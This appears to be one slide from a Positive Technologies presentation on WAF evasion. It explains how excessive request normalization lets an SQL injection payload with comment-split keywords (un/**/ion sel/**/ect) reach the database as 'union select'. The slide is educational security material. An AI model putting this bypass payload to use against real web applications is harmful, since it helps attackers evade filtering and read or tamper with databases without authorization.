 Practice of Bypassing WAF: SQL Injection - Normalization

Example (2) of a vulnerability in the function of request normalization

• Similarly, the following request doesn't allow anyone to conduct an attack

/?id=1+union+select+1,2,3/*

• If there is a corresponding vulnerability in the WAF, this request will be successfully performed

/?id=1+un/**/ion+sel/**/ect+1,2,3--

• The SQL request will become

SELECT * from table where id =1 union select 1,2,3--

Instead of construction /**/, any symbol sequence that WAF cuts off can be used (e.g., #####, %00)

The given example works in case of excessive cleaning of incoming data (replacement of a regular expression with the empty string)

POSITIVE TECHNOLOGIES